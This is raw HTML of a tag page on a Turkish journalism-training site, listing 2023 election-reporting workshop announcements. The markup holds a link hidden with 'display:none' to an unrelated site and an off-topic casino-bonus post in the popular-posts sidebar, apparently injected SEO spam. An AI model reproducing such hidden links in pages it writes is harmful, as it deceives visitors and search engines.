	<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://www.dokuz8akademi.net/biz-kimiz/">Biz Kimiz?</a></li>
	<li id="menu-item-7130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7130"><a href="https://www.dokuz8akademi.net/is-birlikleri/">İş Birlikleri</a></li>
	<li id="menu-item-7006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7006"><a href="https://www.dokuz8akademi.net/danisma-kurulu/">Danışma Kurulu</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6605"><a href="https://www.dokuz8akademi.net/kategori/haberler/">Haberler</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6419"><a href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>
<ul class="sub-menu">
	<li id="menu-item-6420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6420"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/">Yüz Yüze Eğitim</a>
	<ul class="sub-menu">
		<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/temel-egitim/">Temel Eğitim</a></li>
		<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/temel-guvenlik/">Temel Güvenlik</a></li>
		<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/tematik-egitimler/">Tematik Eğitimler</a></li>
	</ul>
</li>
	<li id="menu-item-7164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7164"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/">Eğitim Videoları</a>
	<ul class="sub-menu">
		<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/ekran-yorgunlugu/">Ekran Yorgunluğu</a></li>
		<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7166"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/haber-icin-sosyal-medya/">Haber İçin Sosyal Medya</a></li>
		<li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7167"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/haber-nedir/">Haber Nedir?</a></li>
		<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7168"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/hak-odakli-habercilik/">Hak Odaklı Habercilik</a></li>
		<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/mojo/">Mojo</a></li>
		<li id="menu-item-7170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7170"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/oz-bakim/">Öz Bakım</a></li>
		<li id="menu-item-7171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7171"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/travma-haberciligi/">Travma Haberciliği</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6431"><a href="https://www.dokuz8akademi.net/kategori/arastirmalar/">Araştırmalar</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6432"><a href="https://www.dokuz8akademi.net/kategori/makaleler/">Makaleler</a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6417"><a href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a></li>
<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6856"><a href="https://www.politik.com.tr/iletisim/">İletişim</a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
  </div>			
<main id="main" class="site-main">
  <div class="container">
    <div class="row">
    <div class="kanews-widget-area kanews-widgets-content">

        <div class="col-12 col-lg-8">
        <div class="row">
          <div class="col-12"><div class="kanews-section kanews-posts-style-5 "><div class="kanews-section-heading "><h4 class="kanews-section-headline"><span>Etiket: <span>seçim2023</span></span></h4></div><div class="row " kanews-data-load-more><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-special-item">
    <div class="kanews-post-special-item-date"><span>14</span><div>Haziran</div></div>	
    <div class="kanews-post-special-item-time"><span>18:10</span></div>
    <div class="row align-items-center">
      <a href="https://www.dokuz8akademi.net/genel/dokuz8atolye-egitimleri-ve-calismalari-ile-devam-ediyor/" class="kanews-post-href"></a>
              <div class="col-12 col-md-4">
          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/06/Copy-of-dokuz8TV-Canli-Yayin-Gorseli-Twitter-4-370x185.png" />					</div>

	        </div>
            <div class="col-12 col-md-8">
        <div class="kanews-post-content">
      
          <a class="kanews-category  kanews-category-1254" href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a>
          <h2 class="kanews-post-headline truncate truncate-3"><a href="https://www.dokuz8akademi.net/genel/dokuz8atolye-egitimleri-ve-calismalari-ile-devam-ediyor/" rel="bookmark">dokuz8ATÖLYE eğitim programı devam ediyor</a></h2>          <div class="mt-1">14 Haziran 2023 - Çar - 18:10</div>
        </div>
      </div>
      
    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-special-item">
    <div class="kanews-post-special-item-date"><span>3</span><div>Nisan</div></div>	
    <div class="kanews-post-special-item-time"><span>15:53</span></div>
    <div class="row align-items-center">
      <a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-diyarbakirda-bulusuyor/" class="kanews-post-href"></a>
              <div class="col-12 col-md-4">
          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/04/photo_2023-01-31_19-57-55-370x185.jpg" />					</div>

	        </div>
            <div class="col-12 col-md-8">
        <div class="kanews-post-content">
      
          <a class="kanews-category  kanews-category-1254" href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a>
          <h2 class="kanews-post-headline truncate truncate-3"><a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-diyarbakirda-bulusuyor/" rel="bookmark">Yerel gazeteciler ve yurttaş haberciler seçim güvenliği ve seçim haberciliği için Diyarbakır&#8217;da buluşuyor</a></h2>          <div class="mt-1">3 Nisan 2023 - Pts - 15:53</div>
        </div>
      </div>
      
    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-special-item">
    <div class="kanews-post-special-item-date"><span>27</span><div>Mart</div></div>	
    <div class="kanews-post-special-item-time"><span>13:28</span></div>
    <div class="row align-items-center">
      <a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-trabzonda-bulusuyor/" class="kanews-post-href"></a>
              <div class="col-12 col-md-4">
          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/03/mustafa_egitim-370x185.jpg" />					</div>

	        </div>
            <div class="col-12 col-md-8">
        <div class="kanews-post-content">
      
          <a class="kanews-category  kanews-category-1254" href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a>
          <h2 class="kanews-post-headline truncate truncate-3"><a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-trabzonda-bulusuyor/" rel="bookmark">Yerel gazeteciler ve yurttaş haberciler seçim güvenliği ve seçim haberciliği için Trabzon&#8217;da buluşuyor</a></h2>          <div class="mt-1">27 Mart 2023 - Pts - 13:28</div>
        </div>
      </div>
      
    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-special-item">
    <div class="kanews-post-special-item-date"><span>22</span><div>Mart</div></div>	
    <div class="kanews-post-special-item-time"><span>17:51</span></div>
    <div class="row align-items-center">
      <a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-eskisehirde-bulusuyor/" class="kanews-post-href"></a>
              <div class="col-12 col-md-4">
          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/03/photo_2023-02-01_17-34-30-370x185.jpg" />					</div>

	        </div>
            <div class="col-12 col-md-8">
        <div class="kanews-post-content">
      
          <a class="kanews-category  kanews-category-1254" href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a>
          <h2 class="kanews-post-headline truncate truncate-3"><a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-eskisehirde-bulusuyor/" rel="bookmark">Yerel gazeteciler ve yurttaş haberciler seçim güvenliği ve seçim haberciliği için Eskişehir&#8217;de buluşuyor</a></h2>          <div class="mt-1">22 Mart 2023 - Çar - 17:51</div>
        </div>
      </div>
      
    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-special-item">
    <div class="kanews-post-special-item-date"><span>22</span><div>Şubat</div></div>	
    <div class="kanews-post-special-item-time"><span>14:26</span></div>
    <div class="row align-items-center">
      <a href="https://www.dokuz8akademi.net/haberler/turkiyenin-dort-bir-yanindan-gazeteciler-secim-haberciligi-egitiminde-bulustu/" class="kanews-post-href"></a>
              <div class="col-12 col-md-4">
          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/photo_5965525977633241336_y-370x185.jpg" />					</div>

	        </div>
            <div class="col-12 col-md-8">
        <div class="kanews-post-content">
      
          <a class="kanews-category  kanews-category-1253" href="https://www.dokuz8akademi.net/kategori/haberler/">Haberler</a>
          <h2 class="kanews-post-headline truncate truncate-3"><a href="https://www.dokuz8akademi.net/haberler/turkiyenin-dort-bir-yanindan-gazeteciler-secim-haberciligi-egitiminde-bulustu/" rel="bookmark">Türkiye&#8217;nin dört bir yanından gazeteciler Seçim Haberciliği Eğitimi&#8217;nde buluştu</a></h2>          <div class="mt-1">22 Şubat 2023 - Çar - 14:26</div>
        </div>
      </div>
      
    </div>
  </div>
</div></div></div></div>        </div>
        </div>
        
<div id="sidebar" class="col-12 col-lg-4 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
			<div class="col-12"> 
				<div id="kanews_widget_authors-2" class="kanews-section  kanews_widget_authors_style_1 kanews_widget_authors">

											<div class="kanews-widget-header">
							<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>Yazarlarımız</span></h4></div>						</div>
											<div class="kanews-author-items">
							<div class="kanews-slider-wrapper kanews-slider-grid" data-slick='{"slidesToShow":1,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'>
							
															
									<div class="col-12 kanews-slider-col">
										<div class="kanews-author-item">
											<a href="https://www.dokuz8akademi.net/author/ceren-kali/">
												
												<div class="kanews-author-item-header row no-gutters">
													<div class="kanews-author-item-avatar col-auto">
														<img alt='' src='[data-uri]' data-src='https://www.politik.com.tr/wp-content/uploads/2022/12/ceren-kali_avatar-70x70.jpeg' data-srcset='https://www.politik.com.tr/wp-content/uploads/2022/12/ceren-kali_avatar-140x140.jpeg 2x' class='kanews-lazy avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>													</div>
													<div class="col	d-flex flex-column justify-content-center">
																													<h3 class="kanews-post-headline">Ceren Kali</h3>
																																									</div>
												</div>
											</a>
											<div class="kanews-author-item-content">
																																							<h4 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/author/ceren-kali/konu/ceren-kali-biyografisi/">Ceren Kalı Biyografisi</a></h4>
														<p>1984 Karadeniz Ereğli doğumlu olup, işletmesini Bursa Anadolu Lisesi ve Ankara Üniversitesi Hukuk Fakültesi&#8217;nde bitirdi. Halen İstanbul&#46;&#46;&#46;</p>
																																				</div>
										</div>
									</div>
										
															</div>

											
								<a class="kanews-btn kanews-btn-sm kanews-btn-block mt-0 color-white" href="https://www.dokuz8akademi.net/author/">Diğer Yazarlarımız</a>
			
							
						</div>

										
				</div>
			</div>


				
			
				<div class="col-12 "> 
				<div id="kanews_widget_posts_2-2" class="kanews-section kanews_widget_posts_2">
					<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>Popüler Haberler</span></h4></div>          <div class="row ">
                          <div class="col-12">
                <div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
									<a href="https://www.dokuz8akademi.net/genel/slots-ninja-bonus-utan-insattning-gotaland-%e2%99%a0%ef%b8%8f/" class="kanews-post-href" aria-label="Slots Ninja Bonus Utan Insättning – Götaland   ♠️"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																												                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">2 ay önce</span>										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/genel/slots-ninja-bonus-utan-insattning-gotaland-%e2%99%a0%ef%b8%8f/" rel="bookmark">Slots Ninja Bonus Utan Insättning – Götaland   ♠️</a></h3>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
									<a href="https://www.dokuz8akademi.net/haberler/dokuz8akademi-manisada-secim-haberciligi-egitimi-duzenledi/" class="kanews-post-href" aria-label="#dokuz8AKADEMİ Manisa’da “Seçim Haberciliği Eğitimi” düzenledi"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/manisa-dokuz8-egitimi-150x150.webp" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 yıl önce</span>										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/haberler/dokuz8akademi-manisada-secim-haberciligi-egitimi-duzenledi/" rel="bookmark">#dokuz8AKADEMİ Manisa’da “Seçim Haberciliği Eğitimi” düzenledi</a></h3>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
									<a href="https://www.dokuz8akademi.net/haberler/dokuz8haber-veri-haberciligi-egitim-programlarindan-ikincisi-de-tamamlandi/" class="kanews-post-href" aria-label="dokuz8HABER Veri haberciliği eğitim programlarından ikincisi de tamamlandı"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/2verihaberciligiegitimi-5-150x150.webp" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 yıl önce</span>										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/haberler/dokuz8haber-veri-haberciligi-egitim-programlarindan-ikincisi-de-tamamlandi/" rel="bookmark">dokuz8HABER Veri haberciliği eğitim programlarından ikincisi de tamamlandı</a></h3>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
									<a href="https://www.dokuz8akademi.net/haberler/31-martin-nabzi-secim2019-yurttas-haber-takip-aginda-atacak/" class="kanews-post-href" aria-label="31 Mart&#8217;ın nabzı #Seçim2019 Yurttaş Haber Takip Ağı&#8217;nda atacak"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/2019-secim-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 yıl önce</span>										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/haberler/31-martin-nabzi-secim2019-yurttas-haber-takip-aginda-atacak/" rel="bookmark">31 Mart&#8217;ın nabzı #Seçim2019 Yurttaş Haber Takip Ağı&#8217;nda atacak</a></h3>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
									<a href="https://www.dokuz8akademi.net/haberler/dokuz8haber-50nci-egitim-programini-cukurova-bolge-temsilciligi-acilisiyla-taclandirdi/" class="kanews-post-href" aria-label="dokuz8HABER 50&#8217;nci eğitim programını Çukurova Bölge temsilciliği açılışıyla taçlandırdı"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/13-150x150.webp" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 yıl önce</span>										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/haberler/dokuz8haber-50nci-egitim-programini-cukurova-bolge-temsilciligi-acilisiyla-taclandirdi/" rel="bookmark">dokuz8HABER 50&#8217;nci eğitim programını Çukurova Bölge temsilciliği açılışıyla taçlandırdı</a></h3>										
									</div>
                </div>
              </div>
							            
						          </div>
        </div>
			</div>
			
				</div>
</div>
        
    </div>
    </div>
  </div>
</main>
<div style="display:none"> <a href="https://www.haberercis.com.tr/" title="Erciş Haber" target="_blank">Erciş Haberleri</a> </div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="https://www.dokuz8akademi.net/gizlilik-politikasi/">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>

<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
                  </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">dokuz8AKADEMİ© Telif Hakkı 2026, Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-footer" class="d-flex flex-wrap justify-content-center"><li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://www.dokuz8akademi.net/kvkk-aydinlatma-ve-acik-riza-metni/">KVKK Aydınlatma ve Açık Rıza Metni</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://www.dokuz8akademi.net/kisisel-verilerin-korunmasi-ve-islenmesi-politikasi/">Kişisel Verilerin Korunması ve İşlenmesi Politikası</a></li>
</ul>              </div>
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/dokuz8haber"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/dokuz8akademi"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/dokuz8akademi/"><i class="icon-instagram"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer><div id="kanews-modal-login" class="kanews-modal kanews-modal-login"><div data-toggle="kanews-modal-login" class="kanews-modal-close"></div><div class="kanews-modal-content"><div class="kanews-modal-title">Giriş Yap</div><div data-toggle="kanews-modal-login" class="kanews-modal-close-btn"><i class="icon-close"></i></div><div class="kanews-modal-content-inner"><p>dokuz8AKADEMİ ayrıcalıklarından yararlanmak için hemen giriş yapın veya hesap oluşturun, üstelik tamamen ücretsiz!</p><div class="kanews-btn-group"><a href="https://www.dokuz8akademi.net/hesabim/" class="kanews-btn">Giriş Yap</a><a href="https://www.dokuz8akademi.net/hesabim/?islem=kayit" class="kanews-btn bg-dark">Kayıt Ol</a></div></div></div></div>    </div> <!-- .site-wrapper -->
    
    <script src="https://www.dokuz8akademi.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"e4ca8ff8e8","isadmin":"0","ajax":"https://www.dokuz8akademi.net/wp-admin/admin-ajax.php","assets":"https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","weather_api":"8e1f2e20c4fde55d9a3c775cfa5e17ab","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","sticky_sidebar":"1","infinite_scroll":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"https://www.dokuz8akademi.net/dokuz8atolye-egitimleri-ve-calismalari-ile-devam-ediyor/","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
									
    <div class="col-12">
      <div class="kanews-section">
        <h2 class="widgettitle">Bize Katılın</h2>
        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" class="bg-facebook" aria-label="Facebook&#039;da Beğen"  href="http://facebook.com/dokuz8haber">
              <span class="w-icon"><i class="icon-facebook"></i></span>
              <span class="text">Facebook</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-twitter" aria-label="Twitter&#039;da Takip Et"  href="http://twitter.com/dokuz8akademi">
              <span class="w-icon"><i class="icon-twitter"></i></span>
              <span class="text">Twitter</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-linkedin"aria-label="Linkedin&#039;de Bağlantı Kur"   href="https://tr.linkedin.com/company/dokuz8haber">
              <span class="w-icon"><i class="icon-linkedin"></i></span>
              <span class="text">Linkedin</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-pinterest" aria-label="Pinterest&#039;te Takip Et"  href="#">
              <span class="w-icon"><i class="icon-pinterest"></i></span>
              <span class="text">Pinterest</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-youtube" aria-label="Youtube&#039;da Abone Ol"  href="https://www.youtube.com/@dokuz8HABER">
              <span class="w-icon"><i class="icon-video"></i></span>
              <span class="text">Youtube</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-instagram" aria-label="Instagram&#039;da Takip Et" href="http://instagram.com/dokuz8haber">
              <span class="w-icon"><i class="icon-instagram"></i></span>
              <span class="text">Instagram</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-whatsapp" aria-label="Whatsapp&#039;tan Yaz" href="#">
              <span class="w-icon"><i class="icon-whatsapp"></i></span>
              <span class="text">Whatsapp</span>
            </a>
                            </div>
      </div>
    </div>
  							</div>
		</div>
	</div>
	<div id="kanews-tab-bar" class="kanews-tab-bar  hidden-desktop"><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://www.dokuz8akademi.net/"><div class="kanews-tab-bar-icon"><i class="icon-home"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://www.dokuz8akademi.net/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://www.dokuz8akademi.net/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://www.dokuz8akademi.net/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
